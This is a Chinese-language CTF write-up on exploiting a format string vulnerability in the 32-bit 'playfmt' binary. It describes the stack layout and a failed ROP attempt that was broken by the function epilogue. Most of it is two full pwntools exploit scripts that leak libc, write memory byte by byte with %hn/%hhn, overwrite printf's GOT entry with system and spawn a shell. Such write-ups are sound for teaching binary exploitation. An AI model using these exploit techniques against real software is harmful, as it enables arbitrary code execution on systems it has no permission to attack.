
stack排布如图所示

思路就很清晰了,先操控arg7,把arg11加4字节,让第一层的ebp指向__libc_start_main+241那一格,也就是main函数那层的return address。然后一直一字节一字节的写,把return address改成rop chain。
记得把第一层的ebp再改回来,改成原来的ebp,不然main函数的stack frame就无法复原了

这个exp还贼难写,写了一大堆,发现最后寄了!!!

这寄吧main函数的leave & ret 中间怎么还有条lea esp, [ecx-4] !!! 寄!

ROP是行不通了,换个路子
不过想想,相救应该还是能就救回来的,不就这几行操作吗
在rop的时候再调整下栈帧,应该也行的。但是还是算了,换个方法保平安
虚假的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
#encoding=UTF-8
from pwn import *
r = process('./playfmt')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
context.log_level='debug'
context.terminal = ["tmux", "splitw", "-h"]
raw_input()
# context.log_level='debug'
r.recvuntil('Magic echo Server\n=====================')
r.sendline("#%15$p#")
r.recvuntil('#')
libc_start_main_addr = int(r.recv(10), 16) - 241
libc_start_main_off = libc.symbols['__libc_start_main']
libc_addr = libc_start_main_addr - libc_start_main_off
log.success('libc addr ===> {}'.format(hex(libc_addr)))
system_addr = libc_addr+ libc.symbols['system']
bin_sh_addr = libc_addr + libc.search('/bin/sh').next()
#得先leak出第一层ebp的值
r.sendline("aaaa%10$p")
r.recvuntil('aaaa')
ebp1 = int(r.recvline()[:-1], 16)
log.success("ebp1 point to ===> {}".format(hex(ebp1)))
num = ebp1 & 0xff
# 第一层ebp指向下一格
p = "%" + str(num+0x4) + "c" + "%6$hhn"
r.sendline(p)
r.recvline()
#用第一层的ebp写值
#写system system = 0xf7e193d0
p = "%" + str(0xd0) + "c" + "%10$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(num+0x5) + "c" + "%6$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(0x93) + "c" + "%10$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(num+0x6) + "c" + "%6$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(0xe1) + "c" + "%10$hhn"
r.sendline(p)
r.recvline()
# 因为缓冲区没有清空,导致IO 乱的一比,下面数据全部加上后缀,接受到后缀后再发送新的数据
p = "%" + str(num+0x7) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xf7) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
log.success('system write done!!!!')
# 第一层ebp指向下一格
p = "%" + str(num+0x8) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
#用第一层的ebp写值
#随便写,写个0001
p = "%" + str(1) + "c" + "%10$nqwer"
r.sendline(p)
r.recvuntil('qwer')
pause()
# 第一层ebp指向下一格
p = "%" + str(num+0x4*3) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
#用第一层的ebp写值
#写/bin/sh bin_sh = 0xf7f5a1db
p = "%" + str(0xdb) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num+0x4*3+1) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xa1) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num+0x4*3+2) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xf5) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num+0x4*3+3) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xf7) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
log.success('/bin/sh write done!!!')
#把第一层ebp改回来
p = "%" + str(num) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
r.sendline('quit')
r.interactive()
虽然上面的方法是失败了,但是还是学到了东西
1、printf在处理格式化字符串时,取地址的操作是一次性完成的,而不是一边改一边写。什么意思呢。比如我一开始是想把payload字符串一次性写好的,指针动一字节,写一字节,再动一字节,再写一字节。然后调试的时候发现根本不会动,笑死,一直在原地写。所以实际操作的时候只能先发送动一字节的payload,然后再发送写一字节的payload,这样子得分开着发。
2、IO很乱的时候,试着加上前缀或者后缀,可以有效的控制IO符合原本的预期
3、写ROP前,特么的先看下function epilogue的汇编实现,别ROP整到最后,栈帧都已经安排的明明白白了,一行调整栈顶的操作导致前功尽弃。
改printf的got吧
思路1如图


但是实际跑的时候发现,IO还是顶不住。。

看来这个方法的效率还是太低了,要打印太多次字符
再再再换个方法
尝试利用这两条链

0xffffd1ec —▸ 0x804857c (play+51)
0xffffd1f0 —▸ 0x8048645
为什么选这俩呢,是因为高2位和printf_got是一样的,可以少一次打印一堆字符再用hn写进去
思路如图:

调试过程图记录一下:



exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
#encoding=UTF-8
from pwn import *
r = process('./playfmt')
elf = ELF('./playfmt')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
context.log_level='debug'
context.terminal = ["tmux", "splitw", "-h"]
def debug():
gdb.attach(r, 'b *0x804853B')
pause()
r.recvuntil('Magic echo Server\n=====================')
r.sendline("#%15$p#")
r.recvuntil('#')
libc_start_main_addr = int(r.recv(10), 16) - 241
libc_start_main_off = libc.symbols['__libc_start_main']
libc_addr = libc_start_main_addr - libc_start_main_off
log.success('libc addr ===> {}'.format(hex(libc_addr)))
system_addr = libc_addr+ libc.symbols['system']
printf_got = elf.got['printf']
# leak出arg4和arg5的地址
r.sendline('qwer%6$p#')
r.recvuntil('qwer')
ebp = int(r.recvuntil('#')[:-1], 16)
arg4 = ebp-28
arg5 = ebp-24
log.success('arg4 addr ===> {:x}'.format(arg4))
log.success('arg5 addr ===> {:x}'.format(arg5))
# leak出arg22和arg23的值
r.sendline("qwer%21$p#%22$p#")
r.recvuntil('qwer')
arg22 = int(r.recvuntil('#')[:-1], 16)
arg23 = int(r.recvuntil('#')[:-1], 16)
log.success('arg22 point to ===> {:x}'.format(arg22))
log.success('arg23 point to ===> {:x}'.format(arg23))
p = '%' + str(arg4 & 0xffff) + 'c' + '%21$hn' + 'aaaa' + '%22$hnqwer'
r.sendline(p)
r.recvuntil('qwer')
# pause()
# 修改arg4和arg5的值,创造出printf_got和printf_got+2 这俩指针
low = printf_got & 0xffff
p = '%' + str(low) + 'c' + '%57$hn' + 'aa' + '%59$hnqwer'
r.sendline(p)
r.recvuntil('qwer')
# pause()
# debug()
#向printf_got中写入system
low = system_addr & 0xffff
high = system_addr >> 16
p = '%' + str(low) + 'c' + '%3$hn' + '%' + str(high-low) + 'c' + '%4$hnqwer'
r.sendline(p)
r.recvuntil('qwer')
r.sendline('/bin/sh\x00')
r.interactive()
'''
# 因为IO流爆了,调试了半天不太行
#写printf_got
low = printf_got & 0xffff
high = printf_got >> 16
p = "%" + str(low) + "c" + "%10$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num + 2) + "c" + "%6$hhn qwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(high) + "c" + "%10$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
#向printf_got中写system
low = system_addr & 0xffff
high = system_addr >> 16
p = "%" + str(low) + "c" + "%14$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
print('system的低2字节已经写入')
print('ebp1重新指回')
p = "%" + str(num) + "c" + "%6$hhn qwer"
r.sendline(p)
r.recvuntil('qwer')
print('指向printf_got的高2字节')
p = "%" + str((printf_got & 0xff) + 2) + "c" + "%10$hhn qwer" # 关键,把指针指向printf_got的高2字节,然后继续写入system的高2字节
r.sendline(p)
r.recvuntil('qwer')
#写system的高2字节
p = "%" + str(high) + "c" + "%14$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
'''